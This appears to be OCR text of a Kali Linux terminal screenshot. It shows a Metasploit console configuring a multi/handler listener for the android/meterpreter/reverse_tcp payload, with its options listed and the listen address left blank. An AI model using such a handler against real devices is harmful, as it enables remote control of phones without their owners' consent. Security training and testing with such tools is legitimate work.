 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >